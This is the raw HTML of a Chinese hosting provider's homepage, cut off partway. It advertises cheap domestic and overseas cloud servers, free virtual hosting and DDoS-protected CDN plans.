

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yayuncdn.cn/
body_size: 15716
content:

<!doctype html>
<html lang="zh-CN" site="china">

  <head>
    <meta charset="UTF-8">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <title>雅云服务器_云服务器cdn_海内外优质高速稳定网络_定州雅云网络科技有限公司_雅云</title>
    <meta name="keywords" content="雅云服务器,定州雅云,cdn,海内外云服务器,企业域名注册备案,网站建设,网站托管,专业运维,网络高速稳定雅云服务器,中国香港云服务器,高速独享CN2带宽,纯净IP,域名免备案,日本服务器,美国服务器" />
    <meta name="description" content="定州雅云网络科技有限公司成立于2019年，是国内领先的互联网业务平台服务提供商。公司专注为用户打造低价高性能云计算产品，致力于云计算应用的易用性开发。持有国家工信部颁发的《全国增值电信业务经营许可证》ISP证、IDC证、云牌照。目前公司主营业务：专业团队研发运营云服务基础设施服务平台（Iaas）、企业官网建站、域名注册备案、云服务器、云数据库、云存储、与CDN、域名注册等全方位云服务和各行业解决方案。" />
    <meta name="shenma-site-verification" content="5355dfe3de5f5d62df7bc9dc52cb7af4_1696559317">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/global.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/header.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/index.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/newCart.css">
	<link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/swiper-3.4.2.min.css">
	  <style>
    .top-banner {
    position: relative;
    }
    
    .top-banner img {
        width: 100%;
        height: auto;
        display: none;
    }
    
    .top-banner img.desktop{
        display: block;
    }
    
    .top-banner a {
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        text-indent: -9999px;
    }

    @media screen and (max-width: 600px) {
        .top-banner img.desktop {
            display: none; 
        }
        .top-banner img.mobile{
            display: block; 
        }
    }    
</style>
    <script src="/themes/web/ZdsjuM3/style/js/jquery-1.12.4.min.js"></script>
	<script src="/themes/web/ZdsjuM3/style/js/common.js"></script>
    <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?457fe2e34c4b8bd6790d4a082a9ad86e";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>

  </head>
  <body>  <div id="header"></div>

	<link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/mindex.css?v=2">
	<link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/main.css?v=2">
	<style>
             .banner .banner-content-bg video,.banner .banner-content-bg-video,.banner .banner-content-bg-video video {
                    height: 100%;
                    left: 0;
                    position: absolute;
                    top: 0;
                    width: 100%
                }   
                .banner .banner-content-bg video {
                -o-object-fit: cover;
                 object-fit: cover;
                opacity: 0;
                /*border-radius: 100px;
            }
	</style>
	<script>
        var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
        var threshold = 768;
        var isPC = viewportWidth >= threshold;
    </script>
    <div id="content">
        <div data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index">
    <div class="banner" data-mod-name="banner" id="banner" data-report="home">
  <div class="carousel-container banner-container" id="banner-container" style="background:#f1f2f6">
      <div class="carousel-wrapper">
		  		          <div class="carousel-slide carousel-slide-3" data-img="upload/banner/2022-04/07/164930636462413.png">
		              <div class="banner-content" data-exit-animation="banner-fadeOut">
		                  <div class="banner-content-bg" data-src="upload/banner/2022-03/10/banner2.mp4">
		                     <script>
                                if (isPC) {
                                    document.write('<video autoplay="autoplay" loop="loop" muted="muted" src="upload/banner/2022-03/10/banner2.mp4" style="opacity: 1;"></video>');
                                }
                            </script>
		                  </div>
		                  <a class="banner-content-inner" href="https://www.yayuncdn.com/solution/game.html" target="_blank">
		                      <div class="banner-content-main">
		                          <div class="banner-content-main-inner">
									  		                              <div class="banner-text banner-text-pc" data-enter-transition="banner-text-enter" data-exit-transition="banner-exit-none" mbtitle="高防BGP 购买即送备案域名" mbdesc="DDoS高防 + 智能BGP线路<br>
承诺:流量内被打死无条件退款（购买即送备案域名）<br>
万M口接入独享带宽<br>
付三送一<br>">
		                                  <div class="banner-text-tag" data-enter-transition="banner-tag-enter" data-exit-transition="banner-tag-exit">
		                                    <div class="text">专业DDoS高防 + 智能BGP线路，提供全方位防护，打死包赔。</div>
		                                    <div class="tag-wrapper"><div class="tag-text">新品特惠</div></div>
		                                  </div>
		                                  <h5 class="banner-title" data-enter-transition="banner-title-enter" data-exit-transition="banner-title-exit" title="高防BGP 购买即送备案域名">
		                                      高防BGP 购买即送备案域名</h5>
		                                  <p class="" data-enter-transition="banner-subtitle-enter" data-exit-transition="banner-subtitle-exit" title="DDoS高防 + 智能BGP线路<br>
承诺:流量内被打死无条件退款（购买即送备案域名）<br>
万M口接入独享带宽<br>
付三送一<br>">
		                                      DDoS高防 + 智能BGP线路<br>
承诺:流量内被打死无条件退款（购买即送备案域名）<br>
万M口接入独享带宽<br>
付三送一<br>		                                  </p>
		                                  <div class="banner-text-btn-wrapper" data-enter-transition="banner-btn-enter" data-exit-transition="banner-btn-exit">
		                                      <span class="por-btn por-btn-dark por-btn-large por-btn-sm-small">立即选购</span>
		                                  </div>
		                              </div>
		                              <div class="banner-text banner-text-mb">
		                                  <h5>高防BGP 购买即送备案域名</h5>
		                                  <p>DDoS高防 + 智能BGP线路<br>
承诺:流量内被打死无条件退款（购买即送备案域名）<br>
万M口接入独享带宽<br>
付三送一<br></p>
		                              </div>
		                              <div class="banner-icon">
		                                  <img class="banner-icon-default " alt="" data-enter-transition="banner-icon-default-enter" data-exit-transition="banner-exit-none">
		                                  <img class="banner-icon-cover " alt="" data-enter-transition="banner-icon-cover-enter" data-exit-transition="banner-exit-none">
		                              </div>
									  		                          </div>
		                      </div>
		                  </a>
		              </div>
		          </div>		          <div class="carousel-slide carousel-slide-1" data-img="upload/banner/2022-03/10/164689687827699.png">
		              <div class="banner-content" data-exit-animation="banner-fadeOut">
		                  <div class="banner-content-bg" data-src="upload/banner/2022-03/10/banner1.mp4">
		                     <script>
                                if (isPC) {
                                    document.write('<video autoplay="autoplay" loop="loop" muted="muted" src="upload/banner/2022-03/10/banner1.mp4" style="opacity: 1;"></video>');
                                }
                            </script>
		                  </div>
		                  <a class="banner-content-inner" href="https://www.yayuncdn.com/cart?fid=17&gid=102" target="_blank">
		                      <div class="banner-content-main">
		                          <div class="banner-content-main-inner">
									  		                              <div class="banner-text banner-text-pc" data-enter-transition="banner-text-enter" data-exit-transition="banner-exit-none" mbtitle="限时活动机器" mbdesc="国内16C16G云服务器<br>
16核16G配置99元/月起<br>
限时放送中<br>">
		                                  <div class="banner-text-tag" data-enter-transition="banner-tag-enter" data-exit-transition="banner-tag-exit">
		                                    <div class="text">国内16C16G云服务器，99元/月起</div>
		                                    <div class="tag-wrapper"><div class="tag-text">限时活动</div></div>
		                                  </div>
		                                  <h5 class="banner-title" data-enter-transition="banner-title-enter" data-exit-transition="banner-title-exit" title="限时活动机器">
		                                      限时活动机器</h5>
		                                  <p class="" data-enter-transition="banner-subtitle-enter" data-exit-transition="banner-subtitle-exit" title="国内16C16G云服务器<br>
16核16G配置99元/月起<br>
限时放送中<br>">
		                                      国内16C16G云服务器<br>
16核16G配置99元/月起<br>
限时放送中<br>		                                  </p>
		                                  <div class="banner-text-btn-wrapper" data-enter-transition="banner-btn-enter" data-exit-transition="banner-btn-exit">
		                                      <span class="por-btn por-btn-dark por-btn-large por-btn-sm-small">立即领取</span>
		                                  </div>
		                              </div>
		                              <div class="banner-text banner-text-mb">
		                                  <h5>限时活动机器</h5>
		                                  <p>国内16C16G云服务器<br>
16核16G配置99元/月起<br>
限时放送中<br></p>
		                              </div>
		                              <div class="banner-icon">
		                                  <img class="banner-icon-default " alt="" data-enter-transition="banner-icon-default-enter" data-exit-transition="banner-exit-none">
		                                  <img class="banner-icon-cover " alt="" data-enter-transition="banner-icon-cover-enter" data-exit-transition="banner-exit-none">
		                              </div>
									  		                          </div>
		                      </div>
		                  </a>
		              </div>
		          </div>      </div>
      <div class="carousel-indicator-wrapper"></div>
      <!--高防服务器_海外服务器_香港服务器_美国服务器-->
      <div class="events-container" id="events-container">
        <div class="events-wrapper por-container">
                      <a class="event-item" href="https://www.yayuncdn.com/cart?fid=9">
                          <div class="event-icon lazyload" data-src="/themes/web/ZdsjuM3/style/image/homeact.svg"><i></i></div>
                          <div class="event-content">
                              <p class="event-title" title="最新活动">海外云服务器</p>
                              <p class="event-desc" title="为您提供最实惠得上云体验">让业务走向世界 让品牌国际化 外贸业务首选</p>
                          </div>
                      </a>
                      <a class="event-item" href="https://www.yayuncdn.com/cart?fid=2">
                          <div class="event-icon lazyload" data-src="/themes/web/ZdsjuM3/style/image/dpai.svg"><i></i></div>
                          <div class="event-content">
                              <p class="event-title" title="高防云服务器">国内服务器</p>
                              <p class="event-desc" title="可防御DDoS和CC攻击的安防云产品">可防御DDoS和CC攻击的安防云产品</p>
                          </div>
                      </a>
                      <a class="event-item" href="https://www.yayuncdn.com/product/gf.html" target="_blank">
                          <div class="event-icon lazyload" data-src="/themes/web/ZdsjuM3/style/image/diqiu.svg"><i></i></div>
                          <div class="event-content">
                              <p class="event-title" title="海外云服务器">高防CDN/IP</p>
                              <p class="event-desc" title="让业务走向世界 让品牌国际化 外贸业务首选">没有防不住打死包退</p>
                          </div>
                      </a>
                      <a class="event-item" href="/cart" target="_blank">
                          <div class="event-icon lazyload" data-src="/themes/web/ZdsjuM3/style/image/allp.svg"><i></i></div>
                          <div class="event-content">
                              <p class="event-title" title="更多云计算产品">更多云计算产品</p>
                              <p class="event-desc" title="通用场景解决方案，一站式上云">通用场景解决方案 一站式上云</p>
                          </div>
                      </a>
          </div>
      </div>
  </div>
</div>
<style>#header .header-inner {background-image:none;}#content{padding-top: 0;}.zdynone {display:block;}@media(min-width:1024px){#banner .carousel-wrapper .carousel-slide-0.set-first-banner{visibility:hidden;}.carousel-container{background:#E6F0FC;}}.header-search-customerId{display:none;}.header-search-customerId{position:fixed;width:350px;top:200px;right:80px;z-index:1000;}.header-search-customerId input{line-height:normal;height:30px;padding:5px;width:85%;}@media(max-width:1024px){.header-search-customerId{display:none;}}.header-search-customerId{display:none;}.header-search-customerId-display{display:block;}</style>
<div class="html-text parbase"><span style="display:none !important;" class="pep-html-component-usage"></span>
<div class="section-group section-group-product lazyload" data-src="/themes/web/ZdsjuM3/style/image/bg.jpg" data-start-style="background-position: center bottom 0px" data-end-style="background-position: center bottom -20px">
  
	<div class="section section-product" data-mod-name="product" id="product" data-report="home" is-recommend="true">
			<div class="zd-market-section" id="section-tc" style="display: block; position: relative;">
				   <div class="zd-2-section-inner">
				     <div class="zd-2-section-hd">
				       <h3 class="section-head-title">
				         精选推荐雅云计算产品</h3>
				         <!--高防服务器_海外服务器_香港服务器_美国服务器-->
				       <div class="section-head-subtitle">根据热门畅销产品为您精心推荐，化繁为简，快捷开通使用</div></div>
				     <div class="zd-2-section-bd">
				       <!-- 云市场企业展示 s -->
				       <div class="zd-tabs zd-tabs-skin-2">
				                         <div class="zd-tabs-bar">
				                           <ul class="zd-tabs-list">
				                             <li class="zd-tabs-item J-marketTitleTab zd-tabs-active">
				                               <a href="javascript:;" class="zd-tabs-item-con">
				                                 <em class="zd-tabs-item-con-title">多国云服务器</em>
				                                 <span class="zd-tabs-item-con-desc">中国，日本,美国，中国香港等多国服务器</span>
				                                 <b class="tabs-animation"></b>
				                               </a>
				                             </li>
				                             <li class="zd-tabs-item J-marketTitleTab">
				                               <a href="javascript:;" class="zd-tabs-item-con">
				                                 <em class="zd-tabs-item-con-title">免费的虚拟主机</em>
				                                 <span class="zd-tabs-item-con-desc">免费，低价虚拟空间主机</span>
				                                 <b class="tabs-animation"></b>
				                               </a>
				                             </li>
				                             <li class="zd-tabs-item J-marketTitleTab">
				                               <a href="javascript:;" class="zd-tabs-item-con">
				                                 <em class="zd-tabs-item-con-title">高防CDN/IP</em>
				                                 <span class="zd-tabs-item-con-desc">先防御，后付款，打死包退</span>
				                                 <b class="tabs-animation"></b>
				                               </a>
				                             </li>
				                           </ul>
				                         </div>
				                         <div class="zd-tabs-content">
				                           <div class="zd-market-panel J-marketPanel0" style="position: relative; display: block;">
				                             <div class="zd-market-panel-main">
				                               <div class="zd-market-panel-main-cont list-2">
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=2&gid=45">
				                                     <div class="zd-market-title-wrap">
				                                       <span class="zd-market-title">国内云服务器</span>
				                                       <span class="zd-market-tags">
				                                         <i class="zd-market-tag">点击看更多配置</i></span>
				                                     </div>
													  <div class="zd-market-tc">
														 <p>CPU：2核 </p> 
														 <p>带宽：20M </p>
														<p>系统盘：赠送40GB</p> 
														<p>内存：4G </p> 
														<p>防御：赠送100G</p> 
														<p>数据盘：20GB </p>
														 </div>
				                                     <div class="zd-market-prices-wrap">
				                                       <div class="zd-market-prices">
				                                 <span class="zd-market-prices-num J-marketDiscountPrice">¥48/月
				                                    <del class="zd-market-original-price J-marketOriginalPrice">¥103.7</del></span>
										            <div class="zd-market-text ky">自带防御</div>
				                                       </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="/cart?fid=9&gid=58">
				                                     <div class="zd-market-title-wrap">
													 <span class="zd-market-title">中国香港云服务器</span>
				                                       <span class="zd-market-tags">
				                                         <i class="zd-market-tag">点击查看更多配置</i></span>
				                                     </div>
													 <div class="zd-market-tc">
													  <p>CPU：2核 </p> 
														 <p>带宽：3M </p>
														<p>系统盘：赠送40GB</p> 
														<p>内存：2G </p> 
														<p>防御：赠送0G</p> 
														<p>数据盘：20GB </p>
														 </div>
				                                     <div class="zd-market-prices-wrap">
				                                       <div class="zd-market-prices">
				                                              <span class="zd-market-prices-num J-marketDiscountPrice">¥30/月
				                                               <del class="zd-market-original-price J-marketOriginalPrice">¥184.8</del></span>
										                    <div class="zd-market-text ky">中国香港免备案BGP线路</div>
				                                       </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=1&gid=1">
				                                     <div class="zd-market-title-wrap">
				                                       <span class="zd-market-title">美国云服务器</span>
				                                       <span class="zd-market-tags">
				                                         <i class="zd-market-tag">点击查看更多配置</i></span>
				                                     </div>
				                                     <div class="zd-market-tc">
				                                     	<p>CPU：4核 </p> 
				                                     	<p>带宽：20M </p>
				                                     	<p>系统盘：赠送20GB</p> 
				                                     	<p>内存：8G </p> 
				                                     	<p>防御：赠送100G</p> 
				                                     	<p>数据盘：50GB </p>
				                                     	</div>
				                                                 <div class="zd-market-prices-wrap">
				                                                   <div class="zd-market-prices">
				                                     <span class="zd-market-prices-num J-marketDiscountPrice">¥49/月
				                                       <del class="zd-market-original-price J-marketOriginalPrice">¥204.5</del></span>
				                                       <div class="zd-market-text ky">业务稳定运营</div>
				                                                   </div>
				                                                 </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=10&gid=64">
				                                     <div class="zd-market-title-wrap">
				                                       <span class="zd-market-title">日本云服务器</span>
				                                       <span class="zd-market-tags">
				                                         <i class="zd-market-tag">点击查看更多配置</i></span>
				                                     </div>
				                                    <div class="zd-market-tc">
				                                    	<p>CPU：2核 </p> 
				                                    	<p>带宽：45M </p>
				                                    	<p>系统盘：赠送40GB</p> 
				                                    	<p>内存：2G </p> 
				                                    	<p>防御：赠送100G</p> 
				                                    	<p>数据盘：20GB </p>
				                                    	</div>
				                                                <div class="zd-market-prices-wrap">
				                                                  <div class="zd-market-prices">
				                                    <span class="zd-market-prices-num J-marketDiscountPrice">¥71/月
				                                      <del class="zd-market-original-price J-marketOriginalPrice">¥357.5</del></span>
				                                      <div class="zd-market-text ky">业务逐渐攀升</div>
				                                                  </div>
				                                                </div>
				                                   </a>
				                                 </div>
				                               </div>
				                             </div>
				                             <div class="zd-market-panel-sidebar" style="background-image: url(/themes/web/ZdsjuM3/style/image/tc1.jpg); position: absolute;">
				                               <div class="zd-market-panel-sidebar-cont">
				                                 <div class="zd-market-panel-sidebar-title">多国云服务器</div>
				                                 <div class="zd-market-panel-sidebar-text">雅云提供，美国，日本，中国香港，韩国，中国大陆地区，等各国地区服务器，满足不同需求的客户群体，助力您轻松上云，有任何问题，均可联系客服咨询</div></div>
				                             </div>
				                             <div class="zdypz">
					                         	<a target="_blank" href="/cart">更多自定义配置 &gt;&gt;</a>
					                           </div>
				                           </div>
				                          <div class="zd-market-panel J-marketPanel1" style="position: relative; display: none;">
				                             <div class="zd-market-panel-main">
				                               <div class="zd-market-panel-main-cont list-2">
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=11&gid=66">
				                                    <div class="zd-market-title-wrap">
				                                      <span class="zd-market-title">中国香港免费虚拟主机</span>
														<span class="zd-market-tags">
														  <i class="zd-market-tag">免费虚拟主机</i>
														  <i class="zd-market-tag">免备案</i></span>
				                                    </div>
				                                    <div class="zd-market-tc">
				                                    <p>空间容量：100M </p> 
				                                    <p>数据容量：100M </p>
				                                    <p>每月流量：100G</p> 
				                                    <p>处理能力：100% </p> 
				                                    <p>带宽大小：10Mbps</p> 
				                                    <p>在线中文 控制面板 </p>
				                                    </div>
				                                     <div class="zd-market-prices-wrap">
				                                           <div class="zd-market-prices">
				                                        <span class="zd-market-prices-num J-marketDiscountPrice">¥0.1/月
				                                          <del class="zd-market-original-price J-marketOriginalPrice">￥78</del></span>
				                                              </div>
				                                     </div>
				                                   </a>
				                                 </div>
												 <div class="zd-market-info J-homeMarketCard">
												               <a class="zd-market-info-panel" target="_blank" href="cart?fid=11&gid=66">
												               <div class="zd-market-title-wrap">
												                 <span class="zd-market-title">中国香港特价虚拟主机</span>
												                 <span class="zd-market-tags">
												                   <i class="zd-market-tag">3域名</i>
												                   <i class="zd-market-tag">1子目录 建站数</i></span>
												               </div>
												               <div class="zd-market-tc">
												               <p>空间容量：300M </p> 
				                                               <p>数据容量：100M </p>
				                                               <p>每月流量：100G</p> 
				                                               <p>处理能力：100% </p> 
				                                               <p>带宽大小：5Mbps</p> 
				                                               <p>在线中文 控制面板 </p>
												               </div>
												                 <div class="zd-market-prices-wrap">
												            <div class="zd-market-prices">
												                <span class="zd-market-prices-num J-marketDiscountPrice">¥3.66/月
												                 <del class="zd-market-original-price J-marketOriginalPrice">￥158.0</del></span>
												                  </div>
												            </div>
												               </a>
												             </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=11&gid=67">
				                                <div class="zd-market-title-wrap">
				                                  <span class="zd-market-title">美国特价虚拟主机</span>
				                                 <span class="zd-market-tags">
				                                   <i class="zd-market-tag">3域名</i>
				                                   <i class="zd-market-tag">1子目录 建站数</i></span>
				                                </div>
				                                <div class="zd-market-tc">
												               <p>空间容量：300M </p> 
				                                               <p>数据容量：100M </p>
				                                               <p>每月流量：100G</p> 
				                                               <p>处理能力：100% </p> 
				                                               <p>带宽大小：20Mbps</p> 
				                                               <p>在线中文 控制面板 </p>
				                                </div>
				                                    <div class="zd-market-prices-wrap">
				                                   <div class="zd-market-prices">
				                                      <span class="zd-market-prices-num J-marketDiscountPrice">¥2.6/月
				                                        <del class="zd-market-original-price J-marketOriginalPrice">￥158.0</del></span>
				                                         </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" target="_blank" href="cart?fid=11&gid=68">
				                                   <div class="zd-market-title-wrap">
				                                     <span class="zd-market-title">成都特价虚拟主机</span>
				                                     <span class="zd-market-tags">
				                                       <i class="zd-market-tag">BGP线路</i>
				                                       <i class="zd-market-tag">国内首选</i></span>
				                                   </div>
				                                   <div class="zd-market-tc">
												               <p>空间容量：300M </p> 
				                                               <p>数据容量：100M </p>
				                                               <p>每月流量：100G</p> 
				                                               <p>处理能力：100% </p> 
				                                               <p>带宽大小：20Mbps</p> 
				                                               <p>在线中文 控制面板 </p>
				                                   </div>
				                                     <div class="zd-market-prices-wrap">
				                                        <div class="zd-market-prices">
				                                           <span class="zd-market-prices-num J-marketDiscountPrice">¥3.9/月
				                                             <del class="zd-market-original-price J-marketOriginalPrice">￥265</del></span>
				                                              </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                               </div>
				                             </div>
				                             <div class="zd-market-panel-sidebar" style="background-image: url(/themes/web/ZdsjuM3/style/image/tc2.jpg); position: absolute;">
				                               <div class="zd-market-panel-sidebar-cont">
				                                 <div class="zd-market-panel-sidebar-title">免费特价虚拟主机</div>
				                                 <div class="zd-market-panel-sidebar-text">雅云为个人学生，新手，提供的练手虚拟空间，搭建网站以后，希望各位可以，在网站下段留下雅云友情链接，免费产品，不支持售后服务，禁止批量开通</div></div>
				                             </div>
				                             <div class="zdypz">
					                         	<a target="_blank" href="/cart">更多自定义配置 &gt;&gt;</a>
					                           </div>
				                           </div>
										  <!-- 显卡云电脑 -->
				                           <div class="zd-market-panel J-marketPanel2" style="position: relative; display: none;">
				                             <div class="zd-market-panel-main">
				                               <div class="zd-market-panel-main-cont list-2">
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" href="product/gf.html">
				                                   <div class="zd-market-title-wrap">
				                                     <span class="zd-market-title">海外高防CDN*体验版</span>
				                                     <span class="zd-market-tags">
				                                       <i class="zd-market-tag">免备案，先测试</i>
*                             
				                                   </div>
				                                   <div class="zd-market-tc">
				                                   <p>域名：支持五个域名防护</p> 
				                                   <p>流量：100G </p>
				                                   <p>防御：无防御上线</p> 
				                                   <p>策略：不支持定制 </p> 
				                                   <p>SSL：泛解析、源端口</p> 
				                                   <p>业务：禁止违规业务接入-</p>
				                                   </div>
		
				                                     <div class="zd-market-prices-wrap">
				                                     <div class="zd-market-prices">
				                                        <span class="zd-market-prices-num J-marketDiscountPrice">¥99/月
				                                          <del class="zd-market-original-price J-marketOriginalPrice"></del></span>
				                                           </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" href="product/gf.html">
				                                   <div class="zd-market-title-wrap">
				                                     <span class="zd-market-title">海外高防CDN*基础版</span>
				                                     <span class="zd-market-tags">
				                                       <i class="zd-market-tag">免备案</i>
				                                       <i class="zd-market-tag">防御住了在付费</i></span>
				                                   </div>
				                                   <div class="zd-market-tc">
				                                   <p>域名：支持10个域名防护</p> 
				                                   <p>流量：1000G </p>
				                                   <p>防御：无防御上线</p> 
				                                   <p>策略：支持定制 </p> 
				                                   <p>SSL：泛解析、源端口</p> 
				                                   <p>业务：禁止违规业务接入-</p>
				                                   </div>
				                                     <div class="zd-market-prices-wrap">
				                                          <div class="zd-market-prices">
				                                          <span class="zd-market-prices-num J-marketDiscountPrice">¥400/月
				                                              <del class="zd-market-original-price J-marketOriginalPrice"></del></span>
				                                         </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" href="product/gf.html">
				                                    <div class="zd-market-title-wrap">
				                                      <span class="zd-market-title">国内高防CDN*体验版</span>
				                                      <span class="zd-market-tags">
				                                        <i class="zd-market-tag">域名需备案</i>
				                                        <i class="zd-market-tag">先测试,后付费</i></span>
				                                    </div>
				                                    <div class="zd-market-tc">
				                                   <p>域名：支持五个域名防护</p> 
				                                   <p>流量：100G </p>
				                                   <p>防御：无防御上线</p> 
				                                   <p>策略：不支持定制 </p> 
				                                   <p>SSL：泛解析、源端口</p> 
				                                   <p>业务：禁止违规业务接入-</p>
				                                    </div>
				                                     <div class="zd-market-prices-wrap">
				                                      <div class="zd-market-prices">
				                                      <span class="zd-market-prices-num J-marketDiscountPrice">￥99/月
				                                       <del class="zd-market-original-price J-marketOriginalPrice"></del></span>
				                                           </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                                 <div class="zd-market-info J-homeMarketCard">
				                                   <a class="zd-market-info-panel" href="product/gf.html">
				                                    <div class="zd-market-title-wrap">
				                                      <span class="zd-market-title">国内高防CDN*基础版版</span>
				                                      <span class="zd-market-tags">
				                                        <i class="zd-market-tag">域名需备案</i>
				                                        <i class="zd-market-tag">先测试,后付费</i></span>
				                                    </div>
				                                    <div class="zd-market-tc">
				                                     <p>域名：支持五个域名防护</p> 
				                                   <p>流量：100G </p>
				                                   <p>防御：无防御上线</p> 
				                                   <p>策略：不支持定制 </p> 
				                                   <p>SSL：泛解析、源端口</p> 
				                                   <p>业务：禁止违规业务接入-</p>
				                                    </div>
				                                     <div class="zd-market-prices-wrap">
				                                    <div class="zd-market-prices">
				                                     <span class="zd-market-prices-num J-marketDiscountPrice">¥400/月
				                                     <del class="zd-market-original-price J-marketOriginalPrice"></del></span>
				                                        </div>
				                                     </div>
				                                   </a>
				                                 </div>
				                               </div>
				                             </div>
				                             <div class="zd-market-panel-sidebar" style="background-image: url(/themes/web/ZdsjuM3/style/image/tc3.jpg); position: absolute;">
				                               <div class="zd-market-panel-sidebar-cont">
				                                 <div class="zd-market-panel-sidebar-title">雅云高防CDN</div>
				                                 <div class="zd-market-panel-sidebar-text">雅云高防CDN，专业防护网络安全，避免您的网站，遭受非法分子的恶意攻击，雅云CDN所有产品，均支持，先防御，后付费，防御住了在收费，打死包退，购买CDN产品，请先咨询右下角在线客服，进行防御定制，</div></div>
				                             </div>
				                             <div class="zdypz">
					                         	<a target="_blank" href="/cart">更多自定义配置 &gt;&gt;</a>
					                           </div>
				                           </div>
				                         </div>
				                       </div>
				     </div>
				   </div>
				 </div>
		        <div class="por-container">
            <div class="section-head">
                <div class="section-head-title">安全、可信、持续创新的产品与服务</div>
                <div class="section-head-subtitle">基于10多年的技术沉淀，保护您在云上的应用系统和数据安全</div>
            </div>
            <div class="section-body">
                <div class="product-container">
                    <div class="product-nav" style="background-image: url(/themes/web/ZdsjuM3/style/image/nav-bg.jpg);">
                        <div class="product-nav-menus">
                            <div class="product-nav-menu" data-target="畅销云产品">
                                <!--高防服务器_海外服务器_香港服务器_美国服务器-->
                                <div class="product-nav-menu-inner">畅销云产品</div>
								<div class="product-nav-menu-inner">企业云服务器</div>
								<p style="padding:0 30px;">网络稳定、高速读写、适合企业</p>
								<div class="product-nav-menu-inner">高防云服务器</div>
								<p style="padding:0 30px;">抗DDos、CC攻击，适合游戏类</p>
								<div class="product-nav-menu-inner">外贸云服务器</div>
								<p style="padding:0 30px;">国际BGP、CN2优质网络适合外贸</p>
								<div class="product-nav-menu-inner">裸金属物理机</div>
								<p style="padding:0 30px;">国内外高性能物理机，独享性能</p>
                            </div>
                        </div>
